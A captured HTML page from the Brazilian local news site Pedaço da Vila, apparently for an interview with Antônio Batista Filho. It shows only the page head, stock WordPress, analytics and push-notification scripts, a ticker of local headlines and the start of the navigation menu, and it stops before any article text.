

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pedacodavila.com.br/entrevista/antonio-batista-filho/
body_size: 20492
content:
		<!doctype html>
		<html lang="pt-BR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11">
						
	<!-- META TAGS PLUGIN START -->
	<!-- META TAGS PLUGIN END -->
			
			<title>Antônio Batista Filho &#8211; Pedaço da Vila</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/comments/feed/" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pedacodavila.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pedacodavila.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://pedacodavila.com.br/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' type='text/css' media='screen' />
<link rel='stylesheet' id='royale-news-style-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-font-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital@0;1&#038;family=Roboto+Condensed:ital,wght@0,700;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-skin-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/css/main.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://pedacodavila.com.br/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-174502352-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["pedacodavila.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-174502352-1", {"anonymize_ip":true});
gtag("config", "G-TBY5NBPQ7N");
/* ]]> */
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://pedacodavila.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pedacodavila.com.br/wp-json/wp/v2/posts/2598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pedacodavila.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://pedacodavila.com.br/entrevista/antonio-batista-filho/" />
<link rel='shortlink' href='https://pedacodavila.com.br/?p=2598' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fentrevista%2Fantonio-batista-filho%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fentrevista%2Fantonio-batista-filho%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" />               
		<style>
			.site-title, .site-title a {
				font-size: 45px;
			}
							body {
											font-family: Open Sans;
												font-weight: 400;
												font-size: 16px;
										}
									.widget_tag_cloud .tagcloud .tag-cloud-link {
						font-size: 16px !important;
					}
										@media (max-width: 768px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
										@media (max-width: 567px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
									h1, h2, h3, h4, h5, h6, .section-title, .sidebar .widget-title {
											font-family: Roboto Condensed;
												font-weight: 700;
										}
						</style>
		
<!-- Snippet do Google Adsense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Finalizar o snippet do Google Adsense adicionado pelo Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://pedacodavila.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '39a33d6d-8285-4930-b6bb-3d50451eb0e7';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Pedaço da Vila";
oneSignal_options['welcomeNotification']['message'] = "Obrigado por se inscrever!";
oneSignal_options['path'] = "https://pedacodavila.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Se inscreva e receba notificações das últimas notícias";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificações aparecerão na sua área de trabalho";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificações irão aparecer no seu celular";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode remover a inscrição quando quiser";
oneSignal_options['promptOptions']['acceptButtonText'] = "INSCREVER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NÃO OBRIGADO";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Se inscreva e receba nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Obrigado por se inscrever';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Se inscreva';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ACEITAR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'RECUSAR';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as seguintes instruções para receber as notificações';
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title a,
			.site-description {
				color: #ff7300;
			}
					</style>
		<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.news-section-info {
	color: #e9ecef
}

.widget-info {
	color: #e9ecef
}

.news-cat-link {
	color: black
}

.news-section-info, .sidebar .widget-info, .breadcrumb {
    border-left-color: #fff;
}

.section-title, .sidebar .widget-title, .footer, .search-icon {
    background-color: #fff;
}

.ticker-news a, .search-icon, .breadcrumbs li a, .section-title, .sidebar .widget-title, .social-menu li a, .current-date {
    color: #ff7300;
}

.main-navigation .primary-menu li.current-menu-item>a, .main-navigation .primary-menu li.current-menu-item>a:hover, .main-navigation .primary-menu li.current-menu-item>a:focus, .main-navigation .primary-menu li .sub-menu .current-menu-item a, .main-navigation .primary-menu li .sub-menu .current-menu-item a:hover, .main-navigation .primary-menu li .sub-menu .current-menu-item a:focus {
    color: #fff;
    background-color: #ff7300;
}

.top-header {
    background-color: #e9ecef;
}

.ticker-title-container, .navigation-menu .navbar-toggle .icon-bar {
    background-color: #ff7300;
}

.ticker-news a, .current-date {
    color: #ff7300;
}

.footer {
    background-color: #e9ecef;
		color: #ff7300;
}

.footer .widget-title {
    color: #ff7300;
}

.widget-social-links .social-links-list li a {
    padding: 8px 5px 8px 15px;
    border: 1px solid #ff7300;
    margin-bottom: 7px;
    display: block;
    -webkit-transition: .6s;
    transition: .6s;
}

.big-news-content:hover .news-title a, .small-news-content:hover .news-title a, .news-content-top:hover .news-title a {  
		color: #ff7300;
}

a:hover {	
		color: #ff7300 !important;
}

.social-menu li a[href*="facebook.com"]::before { 
		font-family: 'FontAwesome';    			font-size: 14px;    
		color: #3b5998;    
		line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    font-family: 'FontAwesome';         font-size: 14px;    
    color: #3b5998;    
    line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    color: #3b5998;    
}

.social-menu li a[href*="instagram.com"]::before { 
    color: #c32aa3 ;
}

.social-menu li a[href*="twitter.com"]::before { 
    color: #00acee ;
}

.social-menu li a[href*="youtube.com"]::before { 
    color: #c4302b ;
}

.social-menu li a[href*="whatsapp.com"]::before { 
    color: #a4c639 ;
}

.footer .copyright-text a {
    color: #008bcc;
}		</style>
				</head>
				<body data-rsssl=1 class="post-template-default single single-post postid-2598 single-format-standard wp-custom-logo">
						<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
						<header class="header">
					<div class="top-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-8">
							<div class="row clearfix ticker-news-section">
											<div class="col-xs-3 col-sm-3">
							<div class="ticker-title-container">
								<h5 class="ticker-title">
									Últimas Notícias								</h5><!-- .ticker-title -->
							</div><!-- .ticker-title-container -->								
						</div><!-- .col-xs-3.col-sm-3 -->
											<div class="col-xs-9 col-sm-9">
						<div class="ticker-detail-container">
							<div class="owl-carousel ticker-news-carousel">
																	<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/a-magia-da-1a-festa-da-primavera-do-ib/">
												A magia da 1ª Festa da Primavera do IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado-2/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/eventos/a-festa-mais-esperada-da-vila-mariana-esta-chegando/">
												A festa mais esperada da Vila Mariana está chegando!!!											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/dicas-e-delicias/iii-festa-do-cacau-no-ib/">
												III FESTA DO CACAU NO IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																</div><!-- .owl-carousel.ticker-news-carousel -->
						</div><!-- .ticker-detail-container -->
					</div><!-- .col-xs-9.col-sm-9 -->
				</div><!-- .row.clearfix.ticker-news-section -->
						</div><!-- .col-md-8 -->
				<div class="col-md-4 hidden-sm hidden-xs">
		<div class="clearfix">
					<div class="current-date-container">
				<h5 class="current-date">
					12/12/2025				</h5><!-- .current-date -->
			</div><!-- .current-date-container -->
					<div class="social-menu-container">
			<div class="menu-social-menu-container"><ul id="menu-social-menu" class="social-menu clearfix"><li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a target="_blank" rel="noopener" href="https://www.facebook.com/pedacodavila?refhl">Facebook</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://www.instagram.com/jornalpedacodavila/">Instagram</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://api.whatsapp.com/send?phone=5511985193099">WhatsApp</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a target="_blank" rel="noopener" href="http://twitter.com">Twitter</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/">Youtube</a></li>
</ul></div>		</div><!-- .social-menu-container -->
				</div><!-- .clearfix -->
		</div><!-- .col-md-4.hidden-sm.hidden-xs -->
				</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .top-header -->
				<div class="middle-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-4">
							<div class="site-info ">
					<a href="https://pedacodavila.com.br/" class="custom-logo-link" rel="home"><img width="249" height="75" src="https://media.pedacodavila.com.br/2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" class="custom-logo wp-stateless-item" alt="Pedaço da Vila" decoding="async" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" /></a>				</div>
						</div><!-- .col-md-4 -->
					<div class="col-md-8 hidden-xs hidden-sm">
				<div class="header-ad">
									</div><!-- .header-ad -->
			</div><!-- .col-md-7.hidden-xs.hidden-sm -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .middle-header -->
				<div class="bottom-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-10">
			<div class="menu-container clearfix">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="primary-menu-container"><ul id="primary-menu" class="primary-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://pedacodavila.com.br/">Home</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a></li>
